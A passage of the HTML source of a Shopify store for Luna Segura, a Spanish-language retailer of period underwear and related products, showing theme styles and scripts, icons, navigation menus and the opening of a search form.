      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style><script src="//lunasegura.com/cdn/shop/t/7/assets/details-disclosure.js?v=153497636716254413831763778769" defer="defer"></script>
<script src="//lunasegura.com/cdn/shop/t/7/assets/details-modal.js?v=4511761896672669691763778769" defer="defer"></script>
<script src="//lunasegura.com/cdn/shop/t/7/assets/cart-notification.js?v=160453272920806432391763778769" defer="defer"></script>
<script src="//lunasegura.com/cdn/shop/t/7/assets/search-form.js?v=113639710312857635801763778769" defer="defer"></script><script src="//lunasegura.com/cdn/shop/t/7/assets/cart-drawer.js?v=44260131999403604181763778769" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'></h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                              Calzones
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-calzones" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Calzones
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/flujo-super-abundante" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Super Abundante
                                        </a></li><li><a href="/collections/seleccion-original" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Abundante
                                        </a></li><li><a href="/collections/coleccion-homepage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Medio
                                        </a></li><li><a href="/collections/tangas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ligero
                                        </a></li><li><a href="/collections/post-parto" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Posparto y Maternidad
                                        </a></li><li><a href="/collections/plus-size" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Plus
                                        </a></li><li><a href="/collections/leggings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Deportivos
                                        </a></li><li><a href="/collections/nuestras-panties" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todos
                                        </a></li><li><a href="/collections/accesorios" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Accesorios
                                        </a></li><li><a href="/collections/bras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bras Absorbentes
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/trajesdebano" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Trajes de Baño
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Niñas 
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-ninas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Niñas 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/panties-luna-nueva-%F0%9F%91%A7%F0%9F%8F%BB" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Calzones Niñas
                                        </a></li><li><a href="/collections/trajesdebano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Trajes de Baño Niñas
                                        </a></li><li><a href="/collections/kits-mi-primera-menstruacion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kits Mi Primera Menstruación
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Packs y Kits
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-packs-y-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Packs y Kits
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/kits-mi-primera-menstruacion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Niñas
                                        </a></li><li><a href="/collections/combo-kits-packs-ls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mujeres
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Incontinencia
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-incontinencia" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Incontinencia
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/iincontinencia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mujeres
                                        </a></li><li><a href="https://lunasegura.com/collections/hombres-incotinencia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hombres
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/pages/tallas" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Guía de Talla
                          </a></li><li><a href="/pages/conoce" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Conocer
                          </a></li><li><a href="https://lunasegura.com/a/page/top-reviews" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Reviews
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/soylunasegura" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.pinterest.com.mx/milunasegura/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/milunasegura/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@miluna.segura" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/channel/UCMoXF4GH8FVXI1sCJZhsV2g" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="https://lunasegura.com/" class="header__heading-link link link--text focus-inset"><img src="//lunasegura.com/cdn/shop/files/luna_segura_shopify_872a6831-b375-410a-ba53-b28fbe547b9b.png?v=1718830691&amp;width=500" alt="Luna Segura" srcset="//lunasegura.com/cdn/shop/files/luna_segura_shopify_872a6831-b375-410a-ba53-b28fbe547b9b.png?v=1718830691&amp;width=50 50w, //lunasegura.com/cdn/shop/files/luna_segura_shopify_872a6831-b375-410a-ba53-b28fbe547b9b.png?v=1718830691&amp;width=100 100w, //lunasegura.com/cdn/shop/files/luna_segura_shopify_872a6831-b375-410a-ba53-b28fbe547b9b.png?v=1718830691&amp;width=150 150w, //lunasegura.com/cdn/shop/files/luna_segura_shopify_872a6831-b375-410a-ba53-b28fbe547b9b.png?v=1718830691&amp;width=200 200w, //lunasegura.com/cdn/shop/files/luna_segura_shopify_872a6831-b375-410a-ba53-b28fbe547b9b.png?v=1718830691&amp;width=250 250w, //lunasegura.com/cdn/shop/files/luna_segura_shopify_872a6831-b375-410a-ba53-b28fbe547b9b.png?v=1718830691&amp;width=300 300w, //lunasegura.com/cdn/shop/files/luna_segura_shopify_872a6831-b375-410a-ba53-b28fbe547b9b.png?v=1718830691&amp;width=400 400w, //lunasegura.com/cdn/shop/files/luna_segura_shopify_872a6831-b375-410a-ba53-b28fbe547b9b.png?v=1718830691&amp;width=500 500w" width="180" height="90.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset header__active-menu-item">
                        <span>Calzones</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-1" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/flujo-super-abundante" class="mega-menu__link mega-menu__link--level-2 link">
                                Super Abundante
                              </a></li><li>
                              <a href="/collections/seleccion-original" class="mega-menu__link mega-menu__link--level-2 link">
                                Abundante
                              </a></li><li>
                              <a href="/collections/coleccion-homepage" class="mega-menu__link mega-menu__link--level-2 link">
                                Medio
                              </a></li><li>
                              <a href="/collections/tangas" class="mega-menu__link mega-menu__link--level-2 link">
                                Ligero
                              </a></li><li>
                              <a href="/collections/post-parto" class="mega-menu__link mega-menu__link--level-2 link">
                                Posparto y Maternidad
                              </a></li><li>
                              <a href="/collections/plus-size" class="mega-menu__link mega-menu__link--level-2 link">
                                Plus
                              </a></li><li>
                              <a href="/collections/leggings" class="mega-menu__link mega-menu__link--level-2 link">
                                Deportivos
                              </a></li><li>
                              <a href="/collections/nuestras-panties" class="mega-menu__link mega-menu__link--level-2 link">
                                Todos
                              </a></li><li>
                              <a href="/collections/accesorios" class="mega-menu__link mega-menu__link--level-2 link">
                                Accesorios
                              </a></li><li>
                              <a href="/collections/bras" class="mega-menu__link mega-menu__link--level-2 link">
                                Bras Absorbentes
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/collections/trajesdebano" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Trajes de Baño</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Niñas </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/panties-luna-nueva-%F0%9F%91%A7%F0%9F%8F%BB" class="mega-menu__link mega-menu__link--level-2 link">
                                Calzones Niñas
                              </a></li><li>
                              <a href="/collections/trajesdebano" class="mega-menu__link mega-menu__link--level-2 link">
                                Trajes de Baño Niñas
                              </a></li><li>
                              <a href="/collections/kits-mi-primera-menstruacion" class="mega-menu__link mega-menu__link--level-2 link">
                                Kits Mi Primera Menstruación
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Packs y Kits</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-4" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/kits-mi-primera-menstruacion" class="mega-menu__link mega-menu__link--level-2 link">
                                Niñas
                              </a></li><li>
                              <a href="/collections/combo-kits-packs-ls" class="mega-menu__link mega-menu__link--level-2 link">
                                Mujeres
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Incontinencia</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-5" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/iincontinencia" class="mega-menu__link mega-menu__link--level-2 link">
                                Mujeres
                              </a></li><li>
                              <a href="https://lunasegura.com/collections/hombres-incotinencia" class="mega-menu__link mega-menu__link--level-2 link">
                                Hombres
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/pages/tallas" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Guía de Talla</span>
                  </a></li><li><a href="/pages/conoce" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Conocer</span>
                  </a></li><li><a href="https://lunasegura.com/a/page/top-reviews" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Reviews</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="[base64]/p7rRYXutB1kbZQnWg+elE5UJITDSQWUhL9Bp4rVpOWruLUwyag4eaqLNOxg/0l2vHwAfRBI0HAM8elmIYKjZlbki8UA9cD/px1A2kaCyKMewEa2POgt+rRl1n6Dyob/zjleW7KzKxEHLxM7NJe0F8mKHKcPbHgJEBHbzzo+T7Ju5uckQ8MtVyC/Oxb7QVPknZfC1sE245Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
